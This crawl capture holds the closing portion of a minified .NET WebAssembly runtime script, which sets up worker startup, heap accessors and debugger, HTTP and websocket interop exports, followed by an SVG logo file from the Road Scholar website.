dt("mono_wasm_load_runtime () failed",e),u.mono_exit(1,e),e}}async function Hl(e){tr=null,null.addEventListener("dotnet:pthread:created",(e=>{lt("pthread created 0x"+e.pthread_self.pthreadId.toString(16))})),e.preInit=[()=>async function(){lt("worker initializing essential C exports and APIs");const e=Jt();try{lt("preInitWorker"),l.beforePreInit.promise_control.resolve(),zl(!0),await Io(),l.afterPreInit.promise_control.resolve(),Yt(e,"mono.preInitWorker")}catch(e){throw dt("user preInitWorker() failed",e),u.mono_exit(1,e),e}}()],e.instantiateWasm=Pl,await l.afterPreInit.promise}function Gl(n){const r=t,o=n,a=globalThis;p||function(e){Vc=e.mono,Wc=e.binding}(o),p||(Object.assign(o.mono,{mono_wasm_setenv:Vl,mono_wasm_load_bytes_into_heap:ye,mono_wasm_load_icu_data:wa,mono_wasm_runtime_ready:mono_wasm_runtime_ready,mono_wasm_new_root_buffer:Ne,mono_wasm_new_root:Be,mono_wasm_new_external_root:De,mono_wasm_release_roots:Oe,mono_run_main:Pc,mono_run_main_and_exit:Fc,mono_wasm_add_assembly:null,mono_wasm_load_runtime:Wl,config:l.config,loaded_files:[],setB32:z,setI8:J,setI16:Y,setI32:Z,setI52:Q,setU52:ee,setI64Big:te,setU8:V,setU16:W,setU32:q,setF32:ne,setF64:re,getB32:oe,getI8:pe,getI16:de,getI32:_e,getI52:fe,getU52:me,getI64Big:he,getU8:ae,getU16:se,getU32:ie,getF32:be,getF64:ge}),Object.assign(o.binding,{bind_static_method:xl,call_assembly_entry_point:Tl,mono_obj_array_new:null,mono_obj_array_set:null,js_string_to_mono_string:ml,js_typed_array_to_array:Qc,mono_array_to_js_array:Sl,js_to_mono_obj:Yc,conv_string:El,unbox_mono_obj:gl,mono_obj_array_new_ref:null,mono_obj_array_set_ref:null,js_string_to_mono_string_root:ot,js_typed_array_to_array_root:Kc,js_to_mono_obj_root:Xc,conv_string_root:rt,unbox_mono_obj_root:wl,mono_array_root_to_js_array:kl}),Object.assign(o.internal,{stringToMonoStringIntern:hl,mono_method_resolve:cl})),Object.assign(o.internal,{mono_wasm_exit:e=>{t.err("early exit "+e)},forceDisposeProxies:Vr,logging:void 0,mono_wasm_stringify_as_error_with_stack:ht,mono_wasm_get_loaded_files:va,mono_wasm_send_dbg_command_with_parms:Dt,mono_wasm_send_dbg_command:Bt,mono_wasm_get_dbg_command_info:Ot,mono_wasm_get_details:Ht,mono_wasm_release_object:qt,mono_wasm_call_function_on:Wt,mono_wasm_debugger_resume:Mt,mono_wasm_detach_debugger:Ft,mono_wasm_raise_debug_event:zt,mono_wasm_change_debugger_log_level:Pt,mono_wasm_debugger_attached:Vt,mono_wasm_runtime_is_ready:l.mono_wasm_runtime_is_ready,mono_wasm_get_func_id_to_name_mappings:bt,get_property:ar,set_property:or,has_property:sr,get_typeof_property:ir,get_global_this:cr,get_dotnet_instance:()=>c,dynamic_import:pr,mono_wasm_cancel_promise:qr,ws_wasm_create:da,ws_wasm_open:_a,ws_wasm_send:fa,ws_wasm_receive:ma,ws_wasm_close:ha,ws_wasm_abort:ba,ws_get_state:pa,http_wasm_supports_streaming_response:Ao,http_wasm_create_abort_controler:Ro,http_wasm_abort_request:Lo,http_wasm_abort_response:$o,http_wasm_fetch:No,http_wasm_fetch_bytes:Co,http_wasm_get_response_header_names:Bo,http_wasm_get_response_header_values:Oo,http_wasm_get_response_bytes:Fo,http_wasm_get_response_length:Mo,http_wasm_get_streamed_response_bytes:Po,jiterpreter_dump_stats:zi,jiterpreter_apply_options:is,jiterpreter_get_options:cs,mono_wasm_gc_lock:Wi,mono_wasm_gc_unlock:Hi,loadLazyAssembly:Gi,loadSatelliteAssemblies:qi}),Object.assign(l,{stringify_as_error_with_stack:ht,instantiate_symbols_asset:ka,instantiate_asset:Sa,jiterpreter_dump_stats:zi,forceDisposeProxies:Vr});const s={runMain:Pc,runMainAndExit:Fc,setEnvironmentVariable:Vl,getAssemblyExports:Er,setModuleImports:rr,getConfig:()=>l.config,invokeLibraryInitializers:u.invokeLibraryInitializers,setHeapB32:z,setHeapU8:V,setHeapU16:W,setHeapU32:q,setHeapI8:J,setHeapI16:Y,setHeapI32:Z,setHeapI52:Q,setHeapU52:ee,setHeapI64Big:te,setHeapF32:ne,setHeapF64:re,getHeapB32:oe,getHeapU8:ae,getHeapU16:se,getHeapU32:ie,getHeapI8:pe,getHeapI16:de,getHeapI32:_e,getHeapI52:fe,getHeapU52:me,getHeapI64Big:he,getHeapF32:be,getHeapF64:ge,localHeapViewU8:Ee,localHeapViewU16:Ue,localHeapViewU32:Ie,localHeapViewI8:we,localHeapViewI16:Se,localHeapViewI32:ke,localHeapViewI64Big:ve,localHeapViewF32:xe,localHeapViewF64:Te};if(Object.assign(c,{INTERNAL:o.internal,Module:r,runtimeBuildInfo:{productVersion:e,gitHash:l.gitHash,buildConfiguration:"Release"},...s}),p||Object.assign(c,{MONO:o.mono,BINDING:o.binding}),void 0===r.disableDotnet6Compatibility&&(r.disableDotnet6Compatibility=!0),!r.disableDotnet6Compatibility){Object.assign(r,c),p||(r.mono_bind_static_method=(e,t)=>(pt("Module.mono_bind_static_method is obsolete, please use [JSExportAttribute] interop instead"),xl(e,t)));const e=(e,t)=>{if(void 0!==a[e])return;let n;Object.defineProperty(globalThis,e,{get:()=>{if(A(n)){const r=(new Error).stack,o=r?r.substr(r.indexOf("\n",8)+1):"";pt(`global ${e} is obsolete, please use Module.${e} instead ${o}`),n=t()}return n}})};a.MONO=o.mono,a.BINDING=o.binding,a.INTERNAL=o.internal,a.Module=r,e("cwrap",(()=>r.cwrap)),e("addRunDependency",(()=>r.addRunDependency)),e("removeRunDependency",(()=>r.removeRunDependency))}let i;return a.getDotnetRuntime?i=a.getDotnetRuntime.__list:(a.getDotnetRuntime=e=>a.getDotnetRuntime.__list.getRuntime(e),a.getDotnetRuntime.__list=i=new ql),i.registerRuntime(c),c}class ql{constructor(){this.list={}}registerRuntime(e){return e.runtimeId=Object.keys(this.list).length,this.list[e.runtimeId]=hr(e),e.runtimeId}getRuntime(e){const t=this.list[e];return t?t.deref():void 0}}export{Fl as configureEmscriptenStartup,Ml as configureRuntimeStartup,Hl as configureWorkerStartup,Gl as initializeExports,Uo as initializeReplacements,b as passEmscriptenInternals,g as setRuntimeGlobals};
//# sourceMappingURL=dotnet.runtime.js.map


--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/images/wholeship-cardinal.svg
body_size: 1069
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 72.9 101.8"><defs><clipPath id="a"><path style="fill:none" d="M0 0h72.9v101.8H0z"/></clipPath></defs><path style="fill:#d32226" d="M0 0v81.6l36.1 20.2 36.8-20.2V0H0z"/><g style="clip-path:url(#a)"><path d="M57.7 75.4c1 0 1.7-.8 1.7-1.7s-.7-1.8-1.7-1.8-1.7.8-1.7 1.8.7 1.7 1.7 1.7m-.9-4.6h1.8L59 65v-2.5h-2.7V65l.5 5.8Zm-9.9-2v-3.7h1.3c1.5 0 2.3.5 2.3 1.8s-.7 2-2.3 2h-1.4Zm-2.7 6.4H47V71h1.5c2.6 0 4.8-1.3 4.8-4.2s-2.2-4-4.9-4h-4.2v12.4Zm-6.2 0h2.8V62.9H38v12.3Zm-13.3 0h2.8V70h4.3v5.2h2.8V62.9h-2.8v4.8h-4.3v-4.8h-2.8v12.3Zm-7.2.2c3 0 4.7-1.8 4.7-3.8s-1-2.8-2.4-3.3l-1.6-.6c-1.1-.4-1.9-.7-1.9-1.5s.6-1.1 1.6-1.1 1.7.4 2.6 1l1.4-1.8c-1.1-1.1-2.6-1.6-4-1.6-2.6 0-4.4 1.6-4.4 3.7s1.2 2.9 2.5 3.4l1.6.7c1.1.4 1.8.7 1.8 1.5s-.6 1.2-1.7 1.2-2.2-.5-3.1-1.3L13 73.8c1.2 1.2 3 1.8 4.6 1.8m36-15.2h6.2v-1.8h-4v-2.2h3.3v-1.8h-3.3v-1.9h3.8v-1.8h-6v9.6Zm-7.7 0h6v-1.8h-3.8v-7.8h-2.2v9.6Zm-6.2-1.7c-1.3 0-2.1-1.2-2.1-3.2s.8-3.1 2.1-3.1 2.1 1.2 2.1 3.1-.8 3.2-2.1 3.2m0 1.9c2.6 0 4.4-1.9 4.4-5s-1.8-4.9-4.4-4.9-4.4 1.8-4.4 4.9 1.8 5 4.4 5m-13.9-.2H28v-4h3.3v4h2.2v-9.6h-2.2v3.7H28v-3.7h-2.2v9.6Zm-11.2 0h2.7l.9-4.4c.2-.7.3-1.5.4-2.2.1.7.2 1.5.4 2.2l.9 4.4h2.7l1.7-9.6h-2.1l-.7 4.5c-.1 1-.3 2-.4 3-.2-1-.4-2.1-.6-3l-1-4.5h-1.8l-1 4.5-.6 3c-.1-1-.3-2-.4-3l-.7-4.5h-2.2l1.8 9.6Zm42.5-12.6h3.3v-.6h-2.6v-2h2.1v-.6h-2.1v-1.7h2.5v-.6h-3.2v5.5Zm-5.6 0h.7v-2.6h2.6v2.6h.7v-5.5h-.7v2.3h-2.6v-2.3h-.7v5.5Zm-3.4 0h.7v-4.9h1.7v-.6h-4v.6h1.7v4.9Zm-7.4 0H44v-.6h-2.6v-2h2.1v-.6h-2.1v-1.7h2.5v-.6h-3.2v5.5Zm-3.5 0h.8l1.8-5.5h-.7l-.9 3c-.2.7-.3 1.2-.5 1.8-.2-.7-.3-1.2-.5-1.8l-.9-3h-.8l1.8 5.5Zm-6.2 0h.7l.5-1.7h2l.5 1.7h.8l-1.9-5.5h-.8l-1.9 5.5Zm1.6-3.1c.2-.6.4-1.2.5-1.9.2.6.3 1.2.6 1.9l.3.8h-1.7l.3-.8Zm-6.5 3.1h.7v-2.6h2.6v2.6h.7v-5.5h-.7v2.3h-2.6v-2.3h-.7v5.5Zm-6.3 0h3.3v-.6h-2.6v-2h2.1v-.6h-2.1v-1.7H23v-.6h-3.2v5.5Zm-6.1 0h.8l.8-3.3c0-.4.2-.8.3-1.3 0 .4.2.8.3 1.3l.8 3.3h.8l1.1-5.5h-.7l-.6 3-.3 1.8c-.1-.6-.3-1.2-.4-1.8l-.8-3h-.6l-.8 3c-.1.6-.3 1.2-.4 1.8l-.3-1.8-.6-3h-.7l1.2 5.5Zm34.8-27c-.1.8-.2 1.6-.3 2.5-1.5-.8-3-1.6-4.4-2.4-1.7-.9-3.4-1.9-5.1-2.8-.4-.2-.7-.2-1.1 0-2.9 1.8-5.8 3.5-8.7 5.2-.2.1-.3.2-.6.3-.2-.9-.3-1.7-.4-2.6 0-.1.2-.4.4-.5 2.5-1.5 5.1-2.9 7.6-4.4.6-.4 1.2-.7 1.9-1.1h.6c3.3 1.7 6.5 3.4 9.8 5.1.2.1.3.2.3.6m-4.4 6.4-1.6-.8-1.5.9.2-1.7-1.3-1.2 1.7-.3.7-1.6.8 1.5 1.7.2-1.2 1.3.4 1.7ZM38 34.7h-2.8c-.1 0-.3-.2-.4-.4l-4.5-7.2c-.5-.8-1-1.5-1.4-2.3-.2-.2-.2-.4.1-.6 2.9-1.7 5.7-3.4 8.5-5.1 0 0 .1 0 .3-.1l.3 15.6Zm-4.3-21.4H35c2.3 0 4.7 0 7-.2.4 0 .6.1.6.6v2.5l-.6-.3c-1.1-.6-2.2-1.1-3.3-1.7-.4-.2-.8-.2-1.2 0-1.1.6-2.2 1.3-3.3 1.9-.2 0-.3.1-.5.2v-3.1Zm4.4-3.5c.7 0 1.1.4 1.1 1.1v.2c0 .8-.4 1.3-1.2 1.3-.8 0-1.2-.4-1.2-1.2 0-.9.4-1.4 1.3-1.4m10.7 9.8-5.1-2.7c-.3-.2-.4-.3-.4-.7v-3.3c0-1.1-.2-.7-.7-.6h-2.1c-.4 0-.5-.1-.5-.5V9.4c0-.8-.2-.6-.6-.6h-2.8c-.4 0-.6.2-.6.6v1.9c0 .6-.3.9-.8.9h-1.8c-.6 0-.6.2-.6.6V16c0 .4-.1.7-.5.9-1.6.9-3.2 1.9-4.8 2.8-.4.2-.6.4-.5.9.2.9.3 1.9.5 2.8 0 .3 0 .7.2 1 1.8 2.9 3.6 5.8 5.5 8.6.3.4.5.9.9 1.4h-4.6c-.3 0-.7 0-.7.4s.4.4.7.4h1c4.9 0 9.8-.2 14.8-.3h1c.4 0 .9 0 .9-.4 0-.5-.5-.4-.9-.4h-4c0-.2.1-.3.2-.4 2.1-3.3 4.2-6.6 6.4-9.9 0-.1.1-.3.1-.4.1-1.1.2-2.2.4-3.3 0-.5-.1-.7-.5-.9" style="fill:#fff"/></g></svg>